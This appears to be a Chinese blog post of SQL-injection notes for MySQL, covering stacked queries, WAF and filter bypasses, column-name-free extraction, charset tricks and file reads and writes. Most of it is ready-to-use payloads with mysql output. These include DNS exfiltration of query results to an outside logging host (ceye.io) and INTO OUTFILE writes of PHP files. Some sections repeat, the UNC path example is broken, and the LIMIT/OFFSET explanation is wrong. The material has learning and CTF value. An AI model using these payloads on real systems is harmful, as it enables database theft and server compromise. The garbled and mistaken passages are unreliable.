前言
三大注入基本讲完了,作为收尾,这篇文章来记录一下注入其他知识,持续补充。
堆叠注入

解释:set用于设置变量名和值
prepare用于预备一个语句,并赋予名称,以后可以引用该语句
execute执行语句
deallocate prepare用来释放掉预处理的语句
这里我用16进制来表示user表赋值给变量a
然后预备一个名叫execsql的语句。
然后执行。而如果想要执行这么多语句,我们必须要能够多语句执行,因此这个想法也就造就了堆叠注入。堆叠注入的使用条件十分有限,其可能受到API或者数据库引擎,又或者权限的限制只有当调用数据库函数支持执行多条sql语句时才能够使用,利用mysqli_multi_query()函数就支持多条sql语句同时执行,但实际情况中,如PHP为了防止sql注入机制,往往使用调用数据库的函数是mysqli_ query()函数,其只能执行一条语句,分号后面的内容将不会被执行,所以可以说堆叠注入的使用条件十分有限,一旦能够被使用,将可能对网站造成十分大的威胁。
想了解的可以去看一个ctf题目[强网杯 2019]随便注,以前也写过https://www.cnblogs.com/wangtanzhi/p/11845760.html
DNSLOG注入
参考:
https://www.anquanke.com/post/id/98096

如图所示,作为攻击者,提交注入语句,让数据库把需要查询的值和域名拼接起来,然后发生DNS查询,我们只要能获得DNS的日志,就得到了想要的值。所以我们需要有一个自己的域名,然后在域名商处配置一条NS记录,然后我们在NS服务器上面获取DNS日志即可
dnslog平台:http://ceye.io/
mysql> use security;
Database changed
mysql> select load_file('\\test.xxx.ceye.io\abc');
+-------------------------------------------+
| load_file('\\test.xxx.ceye.io\abc') |
+-------------------------------------------+
| NULL |
+-------------------------------------------+
1 row in set (22.05 sec)
mysql> select load_file(concat('\\',(select database()),'.xxx.ceye.io\abc'));
+----------------------------------------------------------------------+
| load_file(concat('\\',(select database()),'.xxx.ceye.io\abc')) |
+----------------------------------------------------------------------+
| NULL |
+----------------------------------------------------------------------+
1 row in set (0.00 sec)
UNC路径
其实我们平常在Widnows中用共享文件的时候就会用到这种网络地址的形式
sss.xxx est
这也就解释了为什么CONCAT()函数拼接了4个了,因为转义的原因,4个就变成了2个,目的就是利用UNC路径。
tips:
因为Linux没有UNC路径这个东西,所以当MySQL处于Linux系统中的时候,是不能使用这种方式外带数据的
MySQL数据库的Innodb引擎的注入
在对应代码中过滤了information关键字,无法使用information_schema.tables以及information_schema.columns进行查找表和列名。
进行bypass之前先了解一下mysql中的information_schma这个库是干嘛的,在SQL注入中它的作用是什么,那么有没有可以替代这个库的方法呢?
information_schema:
简单来说,这个库在mysql中就是个信息数据库,它保存着mysql服务器所维护的所有其他数据库的信息,包括了数据库名,表名,字段名等。
在注入中,infromation_schema库的作用无非就是可以获取到table_schema,table_name,column_name这些数据库内的信息。
MySQL 5.7之后的版本,在其自带的 mysql 库中,新增了innodb_table_stats 和innodb_index_stats这两张日志表。如果数据表的引擎是innodb ,则会在这两张表中记录表、键的信息
mysql默认是关闭InnoDB存储引擎的
mysql> select * from mysql.innodb_table_stats;
mysql> mysql> select * from mysql.innodb_index_stats;
mysql.innodb_table_stats where database_name=database();
+------+
| flag |
+------+
| 1 |
| flag |
+------+
2 rows in set, 1 warning (0.00 sec)
mysql> select * from flag where flag=1 union select group_concat(table_name) from mysql.innodb_index_stats where database_name=database();
+----------------+
| flag |
+----------------+
| 1 |
| flag,flag,flag |
+----------------+
2 rows in set, 1 warning (0.00 sec)
sys
MySQL 5.7版中,新加入了sys schema,里面整合了各种资料库资讯
其中对我们最有用的资讯大概就是statement_analysis表中的query,里面纪录着我们执行过的SQL语句(normalize过的)和一些数据。
mysql> select query from sys.statement_analysis;
限制:
mysql ≥ 5.7版本
般要超级管理员才可以访问sys
bypass information_schema
参考链接:
https://www.anquanke.com/post/id/193512
进行bypass之前先了解一下mysql中的information_schma这个库是干嘛的,在SQL注入中它的作用是什么,那么有没有可以替代这个库的方法呢?
information_schema:
简单来说,这个库在mysql中就是个信息数据库,它保存着mysql服务器所维护的所有其他数据库的信息,包括了数据库名,表名,字段名等。
在注入中,infromation_schema库的作用无非就是可以获取到table_schema,table_name,column_name这些数据库内的信息。
MySQL5.7的新特性:
由于performance_schema过于发杂,所以mysql在5.7版本中新增了sys schemma,基础数据来自于performance_chema和information_schema两个库,本身数据库不存储数据。
mysql默认是关闭InnoDB存储引擎的
注入中在mysql默认情况下就可以替代information_schema库的方法
schema_auto_increment_columns,该视图的作用简单来说就是用来对表自增ID的监控。
schema_auto_increment_columns视图的作用,也可以发现我们可以通过该视图获取数据库的表名信息
想通过注入获取到没有自增主键的表的数据怎么办?
schema_table_statistics_with_buffer,x$schema_table_statistics_with_buffer
payload:
schema_auto_increment_columns
?id=-1' union all select 1,2,group_concat(table_name)from sys.schema_auto_increment_columns where table_schema=database()--+
schema_table_statistics_with_buffer
?id=-1' union all select 1,2,group_concat(table_name)from sys.schema_table_statistics_with_buffer where table_schema=database()--+
获取字段名
获取第一列的列名 ?id=-1' union all select*from (select * from users as a join users b)c--+
获取次列及后续列名
?id=-1' union all select*from (select * from users as a join users b using(id,username))c--+
限制:
mysql ≥ 5.7版本
般要超级管理员才可以访问sys
无列名注入
参考链接:
https://www.jianshu.com/p/6eba3370cfab
在 mysql => 5 的版本中存在库information_schema,记录着mysql中所有表的结构,通常,在mysql sqli中,我们会通过此库中的表去获取其他表的结构,即表名,列名等。但是这个库也会经常被WAF过滤。当我们通过暴力破解获取到表名后,该如何进行下一步利用呢?
在information_schema中,除了SCHEMATA,TABLES,COLUMNS有表信息外,高版本的mysql中,还有INNODB_TABLES及INNODB_COLUMNS中记录着表结构。
正常查询:

使用union查询:

就可以继续使用数字来对应列,如2对应了表里面的用户名:

当 ` 不能使用的时候,使用别名来代替:
反单引号表示列名或者表名

在注入中查询多个列:

语句
一般都是:
(select `2` from (select 1,2,3 union select * from table_name)a) //前提是要知道表名
((select c from (select 1,2,3 c union select * from users)b)) 1,2,3是因为users表有三列,实际情况还需要猜测表的列的数量
当通过查询得到新的table时,必须有一个别名,即每个派生出来的表都必须有一个自己的别名。
所以:
select count() from (select * from list where name="xiao") as t;
select count() from (select * from list where name="xiao") t;
以上两种方式中 t 都是表示派生表别名,此名必须有。t为建立的临时表,作用域为select语句。
异或注入
在and,or ,|,&&,||等符号被过滤的情况下,可以采用异或注入达到注入的目的。
mysql> select * from ctf_test where user='2'^(mid(user(),1,1)='s')^1;
Empty set (0.00 sec)
mysql> select * from ctf_test where user='2'^(mid(user(),1,1)='r')^1;
+------+--------------+
| user | pwd |
+------+--------------+
| 2 | flag{OK_t72} |
+------+--------------+
1 row in set (0.00 sec)
防御手段绕过
参考:
https://xz.aliyun.com/t/5505#toc-2
https://xz.aliyun.com/t/7169#toc-11
改用盲注
union select 逗号被过滤掉
利用join注入,payload如下
mysql> select * from ctf_test where user='2' union select * from (select 1)a join (select 2)b;
+------+--------------+
| user | pwd |
+------+--------------+
| 2 | flag{OK_t72} |
| 1 | 2 |
+------+--------------+
2 rows in set (0.00 sec)
功能函数逗号被过滤
利用from...for...进行绕过
MID 和substr 函数用于从文本字段中提取字符
mysql> select * from ctf_test where user='2' and if(mid((select user()) from 1 for 1)='r',1,0);
+------+--------------+
| user | pwd |
+------+--------------+
| 2 | flag{OK_t72} |
+------+--------------+
1 row in set (0.00 sec)
mysql> select * from ctf_test where user='2' and if(mid((select user()) from 1 for 1)='s',1,0);
Empty set (0.00 sec)
limit中逗号被过滤
利用limit..offset进行绕过
limit 9 offset 4表示从第十行开始返回4行,返回的是10,11,12,13
mysql> select table_name from information_schema.tables where table_schema=database() limit 1 offset 0;
+------------+
| table_name |
+------------+
| admin |
+------------+
1 row in set (0.00 sec)
mysql> select table_name from information_schema.tables where table_schema=database() limit 1 offset 1;
+------------+
| table_name |
+------------+
| ctf_test |
+------------+
1 row in set (0.00 sec)
等号绕过
可以使用like、rlike、regexp 或者<>。盲注时也可以利用运算符,^、+、-等,观察返回结果与页面变化即可,举一反三灵活运用。
还有另外一种特殊的代替方法,利用locate,position,instr三种函数进行判断
mysql> select * from ctf_test where user='2' and if(locate('ro', substring(user(),1,2))>0,1,0);
+------+--------------+
| user | pwd |
+------+--------------+
| 2 | flag{OK_t72} |
+------+--------------+
1 row in set (0.00 sec)
mysql> select * from ctf_test where user='2' and if(position('ro' IN substring(user(),1,2))>0,1,0);
+------+--------------+
| user | pwd |
+------+--------------+
| 2 | flag{OK_t72} |
+------+--------------+
1 row in set (0.00 sec)
mysql> select * from ctf_test where user='2' and if(instr(substring(user(),1,2),'ro')>0,1,0);
+------+--------------+
| user | pwd |
+------+--------------+
| 2 | flag{OK_t72} |
+------+--------------+
1 row in set (0.00 sec)
数字型过滤and or
mysql> select * from users where id=1/(select sleep(3));
Empty set, 17 warnings (51.06 sec)
md5注入
$sql = "SELECT * FROM admin WHERE username = admin pass ='".md5($password,true)."'";
当md5函数的第二个参数为True时,编码将以16进制返回,再转换为字符串。而字符串’ffifdyop’的md5加密结果为'or' 其中 trash为垃圾值,or一个非0值为真,也就绕过了检测。
数字型过滤and or
mysql> select * from users where id=1/(select sleep(3));
Empty set, 17 warnings (51.06 sec)
substr替换
mid,left,right,substring,lpad,rpad等函数替换
在没有列名的情况下检索数据
链接:
https://www.smi1e.top/sql注入笔记/#i-10

mysql> SELECT * FROM USERS WHERE ID =1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | 123 | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> SELECT * FROM USERS WHERE ID = ((select 1,123,'Dumb') <= (select * from users limit 1));
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | 123 | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> SELECT * FROM USERS WHERE ID = ((select 2,123,'Dumb') <= (select * from users limit 1));
Empty set (0.00 sec)
通过小于号替换等号,可以逐字符检索出数据。不过还有一个问题——MySQL中的字符串比较在默认情况下是不区分大小写的。
将字符串转换为二进制格式后,会强制进行字节对字节的比较
mysql> select 'd'='D';
+---------+
| 'd'='D' |
+---------+
| 1 |
+---------+
1 row in set (0.00 sec)
mysql> select BINARY('d')>BINARY('D');
+-------------------------+
| BINARY('d')>BINARY('D') |
+-------------------------+
| 1 |
+-------------------------+
1 row in set (0.00 sec)
mysql> select (select 1,123,BINARY('dumb')) <= (select * from users limit 1);
+----------------------------------------------------------------+
| (select 1,123,BINARY('dumb')) <= (select * from users limit 1) |
+----------------------------------------------------------------+
| 0 |
+----------------------------------------------------------------+
1 row in set (0.01 sec)
不过BINARY中含有关键字in。
MySQL中的JSON对象是二进制对象,因此,CAST(0 AS JSON)会返回一个二进制字符串,进而SELECT CONCAT(“A”, CAST(0 AS JSON))也会返回一个二进制字符串。
CAST (expression AS data_type)
参数说明:
expression:任何有效的SQServer表达式。
AS:用于分隔两个参数,在AS之前的是要处理的数据,在AS之后是要转换的数据类型。
data_type:目标系统所提供的数据类型,包括bigint和sql_variant,不能使用用户定义的数据类型。

load_file&into outfile
这两个函数在sql注入中是影响比较大的两个函数,如果能成功利用,即可getshell和读取任意文件,但作用很大,同样限制条件也很多。
into outfile
1.首先要知道网站的绝对路径(可从报错或者phpinfo()中获得)
2.拥有file权限
3.secure_file_priv限制。通过SHOW VARIABLES LIKE "secure_file_priv"查看信息
mysqld --secure_file_priv=null(不允许导入导出)
mysqld --secure_file_priv=/tmp/(导入导出只允许在/tmp目录下)
mysql --secure_file_priv=(任意导入导出)
into outfile有四种写入文件的方式
通过union注入写入文件
mysql> select * from flag where flag=1 union select '<?php phpinfo();?>' into outfile '/var/lib/mysql-files/2.php';
Query OK, 2 rows affected, 1 warning (0.01 sec)
通过FIELDS TERMINATED BY写入文件
mysql> select * from flag where flag=1 into outfile '/var/lib/mysql-files/3.php' fields terminated by 0x3c3f70687020706870696e666f28293b3f3e;Query OK, 1 row affected, 1 warning (0.01 sec)
FIELDS TERMINATED BY为在输出数据的字段中添加FIELDS TERMINATED BY的内容,如果字段数为1,则无法进行添加,也就是说这个的限制条件是起码要有两个字段的。
通过LINES TERMINATED BY写入文件
LINES TERMINATED BY为在每个记录后都添加设定添加的内容,不受字段数的限制
mysql> select * from flag where flag=1 into outfile '/var/lib/mysql-files/3.php' lines terminated by 0x3c3f70687020706870696e666f28293b3f3e;
Query OK, 1 row affected, 1 warning (0.00 sec)
通过LINES TERMINATED BY写入文件
LINES TERMINATED BY为在每个记录后都添加设定添加的内容,不受字段数的限制
mysql> select * from flag where flag=1 into outfile '/var/lib/mysql-files/3.php' lines terminated by 0x3c3f70687020706870696e666f28293b3f3e;
Query OK, 1 row affected, 1 warning (0.00 sec)LINES STARTING BY写入shell
用法与LINES TERMINATED BY一样,payload如下
mysql> select * from flag where flag=1 into outfile '/var/lib/mysql-files/4.php' lines starting by 0x3c3f70687020706870696e666f28293b3f3e;
Query OK, 1 row affected, 1 warning (0.01 sec)
load_file
1.要求拥有file权限
2.知道文件所在绝对路径
3.同样受secure_file_priv限制
union注入进行load_file
效果如下:
mysql> select * from flag where flag=1 union select load_file('/var/lib/mysql-files/4.php');
+----------------------+
| flag |
+----------------------+
| 1 |
| <?php phpinfo();?>1
|
+----------------------+
2 rows in set, 1 warning (0.01 sec)
利用报错注入进行load_file
测试:
mysql> select * from flag where flag=1 and updatexml(1,concat(0x7e,(select load_file('/var/lib/mysql-files/4.php')),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~<?php phpinfo();?>1
~'
成功得到文件内容
利用时间盲注进行load_file
测试如下:
mysql> select * from flag where flag=1 and if(mid((select load_file('/var/lib/mysql-files/4.php')),1,1)='<',sleep(3),1);
Empty set, 1 warning (3.00 sec)
成功延时3s,可配合脚本得到文件内容。
利用load_file扫描文件是否存在
mysql> select * from flag where flag='' and updatexml(0,concat(0x7e,isnull(LOAD_FILE('/var/lib/mysql-files/4.php')),0x7e),0);
ERROR 1105 (HY000): XPATH syntax error: '~0~'
mysql> select * from flag where flag='' and updatexml(0,concat(0x7e,isnull(LOAD_FILE('/var/lib/mysql-files/1.php')),0x7e),0);
ERROR 1105 (HY000): XPATH syntax error: '~1~'
通过is_null函数的返回值来确定,如果是1的话代表文件不存在,如果是0的话文件存在。此方法可配合burp进行敏感文件的FUZZ。
绕过未知字段名的技巧
waf拦截了information_schema、columns、tables、database、schema等关键字或函数
前面也提过了,其实很多都相通,只不过改动了一些地方
mysql> select * from users;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
..............
mysql> select `3` from (select 1,2,3 union select * from users)a limit 1,1;
+------+
| 3 |
+------+
| Dumb |
+------+
1 row in set (0.00 sec)
mysql> select `1`,`2`,`3` from (select 1,2,3 union select * from users)a limit 2,1;
+---+----------+------------+
| 1 | 2 | 3 |
+---+----------+------------+
| 2 | Angelina | I-kill-you |
+---+----------+------------+
1 row in set (0.00 sec)
如果不允许使用union
mysql> select * from users where id=1 and (select * from (select * from users as a join users as b)
as c);
ERROR 1060 (42S21): Duplicate column name 'id'
利用using爆其他字段
mysql> select * from users where id=1 and (select * from (select * from users as a join users as b
using(id))as c);
ERROR 1060 (42S21): Duplicate column name 'username'
mysql> select * from users where id=1 and (select * from (select * from users as a join users as b
using(id,username))as c);
ERROR 1060 (42S21): Duplicate column name 'password'
这个的原理就是在使用别名的时候,表中不能出现相同的字段名,于是我们就利用join把表扩充成两份,在最后别名c的时候 查询到重复字段,就成功报错。
比较符号绕过
between a and b:返回a,b之间的数据,不包含b。
greatest()、least():(前者返回最大值、后者返回最小值)
eg: select * from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=64
所以上述语句就是与64比较,当页面正常返回时说明真实的ascii码小于或等于64,继续fuzz即可。
绕过'过滤
hex编码
SELECT password FROM Users WHERE username = 0x61646D696E
char编码
SELECT FROM Users WHERE username = CHAR(97, 100, 109, 105, 110)
%2527
主要绕过magic_quotes_gpc过滤,因为%25解码为%,结合后面的27也就是%27也就是',所以成功绕过过滤。
一个有趣的编码转换导致的注入:
再强调一下原文出处,这个文章写的太好啦:
https://xz.aliyun.com/t/7169#toc-1
gbk已经是一个老生常谈的问题,还有一个就是latin1造成的编码问题
<?php//该代码节选自:离别歌's blog$mysqli = new mysqli("localhost", "root", "root", "cat");
/* check connection */if ($mysqli->connect_errno) {
printf("Connect failed: %s
", $mysqli->connect_error);
exit();}
$mysqli->query("set names utf8");
$username = addslashes($_GET['username']);
//我们在其基础上添加这么一条语句。if($username === 'admin'){
die("You can't do this.");}
/* Select queries return a resultset */$sql = "SELECT * FROM `table1` WHERE username='{$username}'";
if ($result = $mysqli->query( $sql )) {
printf("Select returned %d rows.
", $result->num_rows);
while ($row = $result->fetch_array(MYSQLI_ASSOC))
{
var_dump($row);
}
/* free result set */
$result->close();} else {
var_dump($mysqli->error);}
$mysqli->close();?>
建表语句如下:
CREATE TABLE `table1` (
`id` int(10) unsigned NOT NULL AUTO_INCREMENT,
`username` varchar(255) COLLATE latin1_general_ci NOT NULL,
`password` varchar(255) COLLATE latin1_general_ci NOT NULL,
PRIMARY KEY (`id`)) ENGINE=MyISAM AUTO_INCREMENT=1 DEFAULT CHARSET=latin1 COLLATE=latin1_general_ci;
我们设置表的编码为latin1,事实上,就算你不填写,默认编码便是latin1。
我们往表中添加一条数据:insert table1 VALUES(1,'admin','admin');
我们对用户的输入进行了判断,若输入内容为admin,直接结束代码输出返回,并且还对输出的内容进行addslashes处理,使得我们无法逃逸出单引号。
我们注意到:$mysqli->query("set names utf8");这么一行代码,在连接到数据库之后,执行了这么一条SQL语句。
set names utf8;相当于:
mysql>SET character_set_client ='utf8';
mysql>SET character_set_results ='utf8';
mysql>SET character_set_connection ='utf8';
PHP的编码是UTF-8,而我们现在设置的也是UTF-8,怎么会产生问题呢?
SQL语句会先转成character_set_client设置的编码。但,他接下来还会继续转换。character_set_client客户端层转换完毕之后,数据将会交给character_set_connection连接层处理,最后在从character_set_connection转到数据表的内部操作字符集。
因为这一条语句,导致客户端、服务端的字符集出现了差别。既然有差别,Mysql在执行查询的时候,就涉及到字符集的转换。
来本例中,字符集的转换为:UTF-8—>UTF-8->Latin1
这里需要讲一下UTF-8编码的一些内容。
一字节时范围是[00-7F]
两字节时范围是[C0-DF][80-BF]
三字节时范围是[E0-EF][80-BF][80-BF]
四字节时范围是[F0-F7][80-BF][80-BF][80-BF]
然后根据RFC 3629规范,又有一些字节值是不允许出现在UTF-8编码中的:
所以最终,UTF-8第一字节的取值范围是:00-7F、C2-F4。
利用这一特性,我们输入:?username=admin%c2,%c2是一个Latin1字符集不存在的字符。
但是,这里还有一个Trick:Mysql所使用的UTF-8编码是阉割版的,仅支持三个字节的编码。所以说,Mysql中的UTF-8字符集只有最大三字节的字符,首字节范围:00-7F、C2-EF。
而对于不完整的长字节UTF-8编码的字符,若进行字符集转换时,会直接进行忽略处理。
参考
https://www.smi1e.top/sql注入笔记/#Mysql-2
https://xz.aliyun.com/t/5505#toc-2
https://www.chabug.org/web/869.html
https://xz.aliyun.com/t/7169#toc-11